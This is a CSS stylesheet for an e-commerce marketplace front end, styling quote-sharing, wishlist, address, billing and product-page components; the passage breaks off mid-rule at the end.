.shared-modal-quote #search-share-results .customer-share-container span span, .shared-modal-quote #search-share-results .customer-share-container .email-row-share{
    font-size: 12px;
    color: #919191;
    padding: 4px 0;
}
.shared-modal-quote #search-share-results .customer-share-container .fullname {
    color: var(--text-normal);
    font-weight: 600;
}
#btn-create-user-contact {
    border: none;
    display: flex;
    color: #15814B;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 8px;
}
#btn-create-user-contact:hover {
    background-color: rgba(0,0,0,0.20);
}
.containter-wsp-email-popup {
    gap: 8px;
}
.modal-inner-wrap .dropdown-menu {
    top: -12rem!important;
    padding: 0;
}
.modal-inner-wrap .dropdown-menu li a {
    font-weight: 500;
}
.modal-inner-wrap .dropdown-menu:before, .modal-inner-wrap .dropdown-menu:after {
    right: 10px;
    top: 100%;
    transform: rotate(180deg);
}
.modal-inner-wrap  {
    position: relative;
}

.shared-modal-quote .users-share-search-container {
    padding: 8px;
}


.customer-validation-modal-quote .modal-footer,
.shared-modal-quote .modal-footer
{
    display: none;
}

.customer-validation-modal-quote  .modal-content {
    padding: 24px 30px 24px 30px;
}


#wishlist-permission-modal .title-container {
    width: 100%;
    display:flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #FBF0D8;
    min-height: 112px;
}

#wishlist-permission-modal .title-container p {
    padding-top: 8px;
    text-transform: none;
}

#wishlist-permission-modal .title-container svg {
    margin-top: 16px;
}

#wishlist-permission-modal .title-block {
    font-size: 24px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-warning);
    text-align: center;
    width: 45%;
}

#wishlist-permission-modal .text-block-contact,
#wishlist-permission-modal .text-block-login {
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    margin-bottom: 8px;
    margin-top: 16px
}

#wishlist-permission-modal .action-button-contact,
#wishlist-permission-modal .action-button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-top:8px;
}

#wishlist-permission-modal .action-button-contact svg {
    margin-right:10px;
}

#wishlist-permission-modal .action-button-login svg {
    margin-left:10px;
}

#wishlist-permission-modal .button-contact,
#wishlist-permission-modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
    margin-top: 0;
}

.shared-modal-quote #search-share-results .not-found {
    position: absolute;
    top: 38px;
    right: 24px;
    font-style: italic;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    color: #5E5E5E;
    margin-bottom: 0px;
}


.shared-modal-quote .rol-select .user_access_level,
.shared-modal-quote .rol-select #access_level,
.shared-modal-quote #sendto_share_budget_role{
    background:#FFFFFF url(../images/select-icon.svg) no-repeat 105% 50%;
    background-size: 45px;
    cursor: pointer;
}

.shared-modal-quote .rol-select .user_access_level option,
.shared-modal-quote .rol-select #access_level option,
.shared-modal-quote #sendto_share_budget_role option{
    color: #919191;
    cursor: pointer;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.main-crm-history-vendor .data-user-budget {
    align-items: center;
    margin: 4px 0px;
    padding: 0px 8px;
}


.main-crm-history-vendor .name-user-budget {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #4B4B4B;
    margin-right: 8px;
    max-width: 234px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


.main-crm-history-vendor .rol-user-budget
{
    background: #DDDDDD;
    color: #5E5E5E;
    font-weight: 400;
    padding: 0px 8px;
    font-size: 12px;
    line-height: 16px;
    align-content: center;
    border-radius: 16px;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
}

.main-crm-history-vendor .data-user-budget svg{
    margin-right: 8px;
}

.marketplace-quote-view .container-data-vendor .last-active {
    display: none;
}

.main-crm-history-vendor .title-budgets .action-buttons-share {
    display: flex;
    flex-direction: row;
}

.marketplace-share-view .modify-qty-modal-permission input {
    cursor: pointer;
}


.buttom-edit1-main-container-send, .buttom-change1-main-container-send
{
    background: white;
}

.buttom-edit1-main-container-send, .buttom-change1-main-container-send {
    min-height: 32px;
    border-radius: 8px;
    border: 1px solid;
    display: flex;
    align-items: center;
    justify-content: center;
}

.buttom-edit1-main-container-send span,
.buttom-change1-main-container-send span
{
    padding: 0 8px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: "Roboto";
    align-content: center;
    display: flex;
    width: max-content;
}


.container-address-map .edit-container
.address-item-content .edit-budget-billing {
    height: 100%;
}

.product-container-vendor-tab .edit-container
{
    justify-content: space-between;
    width: 100%;
    display: flex;
    align-items: center;
    padding-right: 4px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit {
    padding-right: 6px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit span {
    padding-right: 2px;
}

.product-container-vendor-tab .multiplewishlist-btn .edit-container.incomplete-address-edit img {
    margin-left: 10px;
}


.buttom-edit1-main-container-send:has(.confirmed-address-edit),
.buttom-change1-main-container-send.confirmed-address-edit {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
    justify-content: center;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.confirmed-address-edit) {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.confirmed-address-edit) span,
.buttom-change1-main-container-send.confirmed-address-edit span {
    color: #0B9952;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.product-container-vendor-tab  .buttom-edit1-main-container-send span.change-edit-address,
.addresses-account-container .buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;
}


.buttom-edit1-main-container-send:has(.incomplete-address-edit),
.buttom-change1-main-container-send.incomplete-address-edit {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.incomplete-address-edit) {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.incomplete-address-edit) span,
.buttom-change1-main-container-send.incomplete-address-edit span,
.buttom-edit1-main-container-send.incomplete-address-edit span {
    color: #694614;
    padding: 0px 8px;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.billing-address-information.buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;

}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send span.change-edit-address
{
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    position: relative;
    vertical-align: revert;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send img {
    padding: 4px 0;
}

.container-address-map .buttom-edit1-main-container-send img,
.address-item-content .buttom-change1-main-container-send img {
    width: 16px;
    height: 16px;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send {
    margin-left: 8px;
    height: 24px;
    min-height: revert;
    align-items: center;
    display: none !important;
}

.buttom-change1-main-container-send.incomplete-address-edit span {
    display: flex;
    width: max-content;
}

.addresses-account-container .buttom-change1-main-container-send img {
    margin-bottom: 4px;
}

.addtowish_popup_modal .addtowish-popup-modal-title {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    padding-top: 24px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .budget-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 56px;
}

.addtowish_popup_modal .budget-container .id-wishlist {
    margin-left: 8px;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 700;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .budget-container .name-wishlist {
    margin-left: 8px;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .description-wishlist {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.addtowish_popup_modal .product-description-container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.addtowish_popup_modal .budget-container .radio-btn-vv-container {
    padding-left: 20px;
}

.addtowish_popup_modal .wishlist-container svg {
    align-self: center;
}

.addtowish_popup_modal .wishlist-container {
    padding: 16px;
    border-radius: 16px;
    margin-bottom: 0;
}

.addtowish_popup_modal .wishlist-title {
    margin: 0 0 !important;
}

.addtowish_popup_modal .addtowish-product-description {
    display: flex;
}

.addtowish_popup_modal .addtowish-product-description img {
    min-width: 50px;
    height: 50px;
}


.addtowish_popup_modal .wishlist-container ul {
    padding-left: 0;
    margin-top: 16px;
    margin-bottom: 0;
    overflow-y: hidden;
    max-height: 230px;
    overflow-y: auto;
}

.addtowish_popup_modal .wishlist-container li {
    border-top: 1px solid #E1E1E1;
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    height: auto;
}

.addtowish_popup_modal .wishlist-container .budget-item {
    display: flex;
    flex-direction: column;
    align-self: start;
    width: 100%
}

.addtowish_popup_modal .wishlist-container .budget-info {
    display: flex;
    height: 100%;
    width: 100%;
    min-height: 56px;
    padding-left: 14px;
}

.addtowish_popup_modal .wishlist-container .budget-item .action-buttons-budget {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 8px;
}

.addtowish_popup_modal .wishlist-container .accept-budget-button {
    width: 148px;
}

.addtowish_popup_modal .wishlist-container .show-alert-wishlist {
    gap: 16px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected,
.permission-msg-contact, .permission-msg-login {
    border-left: 12px solid var(--eco-primary)
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .checkmark-radio-btn {
    background: var(--eco-primary)
}

.addtowish_popup_modal .product-container {
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: #DDDDDD;
    padding: 16px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .product-container-qty {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    margin-bottom: 8px;
    text-align: left;
}

.addtowish_popup_modal .product-container-qty .product-qty-text {
    flex:none;
}

.addtowish_popup_modal .product-container .product-name {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
    margin-right: 16px;
    padding-left: 8px;
    margin-left: 0;
    padding-left: 8px;
    width: auto;
    margin-bottom: 0
}

.addtowish_popup_modal .product-container .attr-manufacturer {
    margin-bottom: 0;
    text-align: left;
    padding-left: 8px;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-transform: uppercase;
}

.addtowish_popup_modal .new-budget-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 8px;
    border-top: 1px solid #E1E1E1;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: flex;
    padding-left: 12px;
    height: 16px;
    background-color: var(--eco-primary);
    width: 100%;
}

.addtowish_popup_modal .wishlist-container .active-msg-container .active-msg-content {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: none;
}

.addtowish_popup_modal .wishlist-container .active-msg-container.selected {
    display: flex;
}

.addtowish_popup_modal .new-budget-container .new-budget-text {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Roboto';
    line-height: 16px;
    padding-left: 8px;
}

.addtowish_popup_modal .permission-msg-contact,
.addtowish_popup_modal .permission-msg-login {
    padding: 8px;
    background: #FBF0D8;
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}

.addtowish_popup_modal .permission-msg-contact span,
.addtowish_popup_modal .permission-msg-login span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    color: var(--text-warning);
}

.addtowish_popup_modal .permission-msg-contact p,
.addtowish_popup_modal .permission-msg-login p{
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-warning);
    font-family: 'Roboto Condensed';
    margin-bottom: 8px
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    background: var(--eco-primary);
}

.addtowish_popup_modal .button-contact svg {
    margin-right:10px;
}

.addtowish_popup_modal .button-login svg {
    margin-left:10px;
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
}

.addtowish_popup_modal .rol-user-budget
{
    text-align: start;
    color: #919191;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    align-content: center;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
    min-width: 84px;
}

.addtowish_popup_modal .rol_wishlist {
    display: flex;
    flex-direction: column;
    margin-right: 8px;
    min-width: 140px;
}

.addtowish_popup_modal .time-budget {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    min-width: 84px;
    text-align: left;
}


.addtowish_popup_modal .wishlist-header {
    padding-bottom: 8px;
}


body.page-products.marketplace-share-view .container-buttons2-modify-edit-map-google1 button#id-address-edit  {
    display: flex;
}


.no-logged-menu .logged-account,
.logged-menu .no-logged-account {
    display: none !important;
}


.sendto_share_budget_wpp-container .iti--inline-dropdown {
    width: 100%;
}

.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: 32px;
}

.budget-total-vendors .title-budgets .multiplewishlist-btn h2 {
    align-self: center;
    margin-top: 4px;
    font-size: 2.25rem;
    font-weight: 100;
    padding-right: 2px;
}


.step-box .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
    top: 5px;
    left: 2px;
}

.step-box.active .step-circle__active::before {
    background: #15814B;
    top: 10px;
}

.step-box.active.current .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px) !important;
    top: 10px;
}

.section-items .login,
.section-items .logout {
    display:none;
}

.collapse-budget-rotated {
    transform: rotate(180deg);
}

.header-vendor-tab:has(.collapse-budget-rotated) {
    border-bottom: none !important;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content{
    padding: 40px 32px 24px 32px;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content {
    padding: 24px 32px 24px 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address {
    padding-top: 0;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address .row .col.create-address-col {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .show-all-addresses-popup a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options .div-addresses-options span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #919191;
    padding-left: 8px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p {
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 700;
    margin-bottom: 8px;
    padding-top: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .div-addresses-options {
    background-color: transparent;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 136px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 80px;
    height: 32px;
    border: 1px solid #919191;
}

.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup {
    min-width: 85px;
    height: 32px;
}

.addtowish_popup_modal a.accept-budget-button {
    border-radius: 8px;
}

.addtowish_popup_modal .radio-btn-vv-container,
.addtowish_popup_modal .radio-btn.address-avaible,
.addtowish_popup_modal .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .budget-info {
    padding-left: 4px;
}

.addtowish_popup_modal .new-budget-button-container {
    display: flex;
    flex-direction: row;
    align-items: center;
}


.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup a {
    min-width: fit-content;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    border: none;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .bg-map .field.city .city-container svg{
    cursor: pointer
}

.modal-popup.addressmodal .getlocation-container {
    margin-bottom: 16px;
}

.modal-popup.addressmodal .popup-add-address-p, .modal-popup.addressmodal .my-addresses {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content .active-msg-container{
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.billingmodal .block-title h1, #popup-modal-address .block-title h1 {
    font-size: 23px;
    line-height: 24px;
    margin-bottom: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn::after,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn::after {
    width: 8px;
    height: 8px;
}

.modal-popup.billingmodal .container-address-first-second .flex-column {
    padding-top: 8px;
}

.modal-popup.addressmodal .vv-addresses-header {
    padding-bottom: 8px;
}

.modal-popup.addressmodal .vv-addresses-container img {
    width: 22px;
    align-self: center;
}

.modal-popup.addressmodal .vv-addresses-container span {
    bottom: 0 !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    border-left: none;
    padding: 12px 12px 12px 4px;

}

.modal-popup.addressmodal .li-container-addresses label {
    margin-left: 0;
}

.modal-popup.addressmodal .li-addresses-list .popup-up-addresses-p {
    padding-left: 0;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .vv-addresses-container .address-name span,
.modal-popup.billingmodal .address-first-line div {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border,
.modal-popup.billingmodal .li-addresses-list:has(.radio-left-border) {
    border-right: 1px solid #e1e1e1;
}

.modal-popup.billingmodal .address-item-content .container-address-first-second {
    margin-left:12px;
}

.modal-popup.billingmodal .address-item-content.radio-left-border .container-address-first-second {
    margin-left:0;
}

.modal-popup.addressmodal .bg-map .city-container {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address {
    padding: 8px 10%
}

.modal-popup.addressmodal .li-addresses-list .address-dir, .modal-popup.billingmodal .address-second-line div {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    color: #919191
}

.modal-popup.addressmodal .li-addresses-list .div-addresses-options {
    margin-top: 0;
}

.modal-popup.addressmodal .li-addresses-list .li-container-addresses {
    padding: 12px 12px 12px 16px;
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border .li-container-addresses {
    padding: 12px 12px 12px 4px;
}

.modal-popup.addressmodal .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
.modal-popup.billingmodal .radio-btn-vv-container:has(input:checked) .checkmark-radio-btn {
    background-color: currentColor;
}

.modal-popup.billingmodal .edit-address-button {
    margin-right: 16px;
}

.modal-popup.billingmodal .buttons-billing-actions {
    margin-bottom: 8px;
    display: flex;
}

.modal-popup.billingmodal .address-second-line, .modal-popup.billingmodal .address-first-line {
    padding-left: 16px;
}

.addtowish_popup_modal .login-msg-addtowishlist {
    margin-top: 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.addtowish_popup_modal .product-container-qty {
    display: flex;
    align-items: baseline;
}

.addtowish_popup_modal .product-container-qty input {
    background: none;
    border: none;
    width: fit-content;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
    padding: 0 0 0 4px;
    font-family: 'Roboto';
}

.page-products:has(.logged) .addtowish_popup_modal .login-msg-addtowishlist {
    display: none;
}

.page-products:has(.no-logged) .addtowish_popup_modal .show-all-addresses-popup {
    display: none;
}

.shared-modal-quote .share-budget-header-container {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
    gap: 16px;
    margin-bottom: 16px;
}

.shared-modal-quote .share-budget-header-container p {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.shared-modal-quote .share-budget-header-container .input-search-users {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
    position: relative;
}
.modal-popup .input-search-users  .action-close {
    margin: 0;
    padding: 6px;
}

.shared-modal-quote .share-budget-header-container .input-search-users svg {
    align-self: center;
    cursor: pointer;
}

.shared-modal-quote .share-users-header {
    display: flex;
}

.shared-modal-quote .general-access-header {
    display: flex;
    margin-bottom: 8px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 8px ;
}

.shared-modal-quote .general-access-header svg,
.shared-modal-quote .share-users-header svg {
    margin-right: 8px;
}

.shared-modal-quote .copy-link-btn {
    height: 32px;
    min-width: 100px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
    color: #5E5E5E;
    background-color: #ffffff;
    display: flex;
    align-content: center;
    cursor: pointer;
    justify-content: center;
}

.text-address-place-body-budget p {
    font-family: "Roboto Condensed";
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
}

.text-address-place-body-budget .popover-trigger .shipping-address {
    font-weight: 400;
}


.border-vendor-tab:not(:has(.panel)) .header-vendor-tab {
    border-bottom: none !important;
}

.shared-modal-quote .copied-text,
.catalog-product-view .copied-text {
    display: flex;
    flex-direction:row-reverse;
    align-items:center;
    justify-content: space-around;
}

.shared-modal-quote .copied-text svg,
.catalog-product-view .copied-text svg {
    margin-right: 8px;
    vertical-align: middle;
    stroke: currentColor;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc:disabled,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec:disabled {
    cursor: pointer;
    pointer-events: revert;
}

.shared-modal-quote .customer-share-container .text-row-share {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #919191;
    padding: 8px 8px 0px 40px;
    margin-bottom:0 ;
}


.shared-modal-quote #search-share-results .customer-share-container .icon-row-share{
    position: absolute;
    right: 16px;
    background: url(../images/chevron-right.svg) no-repeat right;
    width: 16px;
    height: 16px;
}

.shared-modal-quote #search-share-results .customer-share-container .icon-row-share {
    transform: translateY(100%);
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .icon-row-share {
    transform: translateY(-150%);
}

.shared-modal-quote #search-share-results .customer-share-container:hover .icon-row-share,
.shared-modal-quote .customer-share-container:hover .text-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .icon-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .text-row-share {
    visibility: visible;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share:not(:empty) ~ .wpp-row-share:not(:empty) ~ .icon-row-share {
    transform: translateY(-200%);
}

#algoliaAutocomplete .aa-SubmitIcon {
    opacity: 1;
    fill: white;
    stroke: white;
}

#algoliaAutocomplete .aa-SubmitIcon path {
    stroke-width: 1;
}

#algoliaAutocomplete .aa-CloseButton .aa-SubmitIcon path {
    stroke-width: 1.5;
}

#algoliaAutocomplete .aa-CloseButton {
    z-index: 999;
}

.request-price, #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice.configurable.request-price {
    font-family: 'Roboto';
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--eco-hint) !important;
}

.products-grid .product-item-details .request-price {
    height: 24px;
}

.block.widget .products-grid .product-item .product-item-details.wo-addtobudget:not(.configurable) .product-item-inner .thumb-add-budget {
    align-items: center;
}

.pre-con button.primary.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id {
    width: 100%
}

.multiplewishlist-payment-content .payment-text-container .fd_card_type-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-name-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-id-error.validation-advice {
    padding-top: 2px;
    display: flex;
}

.header-my-account .login-us-container.trigger-auth-popup {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.section-item-title-container {
    display: none;
}

.nav-sections-item-content .logout-container svg {
    display: none;
}

/* Product-Simple-Card */

.page-products.catalog-product-view .columns {
    border-radius: 16px;
    padding: 24px;
    margin: 0 0 24px 0;
}

.catalog-product-view .columns .page-title .base {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: center;
    margin-bottom: 16px;
    color: var(--text-normal)
}

.catalog-product-view .columns .label-mark {
    display: flex;
    width: 100%;
    justify-content: center;
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
}

.catalog-product-view .columns .product-info-main  {
    padding: 0 8px;
    max-width: 480px;
}

.catalog-product-view .columns .product-info-main .product.attribute.overview {
    margin: 16px 0;
    padding: 0;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite {
    margin: 0 0 24px 0;
    border-bottom: 0;
    padding: 0;
}

.catalog-product-view .fieldset.simple.no-structure {
    margin-bottom: 0 !important;
}

.catalog-product-view .fieldset.simple.no-structure .actions.actions-custom-product {
    margin-bottom: 0;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 24px;
}

.catalog-product-view .product.price.product-with-inner .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .product.price.product-with-inner .old-price {
    margin-bottom: 0;
    align-items: center;
}


.catalog-product-view .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    font-size: 18px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
}

.catalog-product-view .product.price.product-with-inner .price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

.catalog-product-view .price-container.price-final_price.tax {
    line-height: normal;
}

.catalog-product-view .fieldset,
.catalog-product-view .container-fluid {
    align-self: center;
    align-items: center;
    width: 100%;
}

.catalog-product-view .container-fluid {
    margin-top: 16px;
}

.catalog-product-view .box-tocart.microsite .fieldset .set-qty-product,
.catalog-product-view .container-fluid .set-qty-product {
    margin-bottom: 0;
    align-self: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .in-stock,
.catalog-product-view .container-fluid .stock-data,
.catalog-product-view .container-fluid .stock-data .in-stock {
    height: 32px;
    margin-bottom: 16px;
    align-self: center;
    width: 100%;
    display: flex;
    justify-content: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .with-leadtime,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime,
.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    display: flex;
    height: 32px;
    align-items: center;
    gap: 2px;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    flex-direction: column;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime br,
.catalog-product-view .container-fluid .stock-data .wo-leadtime br {
    display: none;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime span,
.catalog-product-view .container-fluid .stock-data .wo-leadtime span {
    padding: 0 2px
}

.catalog-product-view .fieldset .quantity-products,
.catalog-product-view .container-fluid .quantity-products {
    display: none;
}

.catalog-product-view .price-by-inner {
    justify-content: center;
    margin: 0;
    font-size: 20px;
    line-height: 24px;
